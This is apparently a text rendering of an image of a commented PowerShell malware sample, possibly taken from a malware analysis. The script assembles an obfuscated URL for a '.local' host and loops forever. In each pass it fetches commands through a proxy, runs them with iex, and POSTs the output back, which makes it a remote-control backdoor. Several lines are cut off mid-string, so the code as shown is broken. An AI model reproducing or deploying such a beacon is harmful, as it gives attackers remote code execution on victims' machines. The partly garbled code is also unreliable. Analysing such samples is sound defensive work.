 # Defining URL components
$U = ("{4}{7}{0}{3}{2}{1}{6}{5}" -f '/www.easts', 'cal:', 'oparts.lo', 'ideaut', 'http',
# Continuously loop
while (1) {
# Send an HTTP request to the URL with proxy settings
$S = iwr $U -proxy ("{0}{3}{4}{1}{5}{2}" -f 'htt', '.local', '4', 'p://proxy.zay', 'r
# If response is received
if ($S) {
# Try executing the received script, catch any errors
try {
$D = iex $S | Out-String
$H = [System.Text.Encoding]::Default.GetBytes($D)
} catch {
$D = $_.Exception.Message
$H = [System.Text.Encoding]::Default.GetBytes($D)
}
# Send an HTTP request to the URL with method 'POST' and body as the script's out
iwr $U -Method ("{1}{0}" -f 'ost', 'P') -Body $H
}
# Sleep for random duration
Random 10 | Sleep
}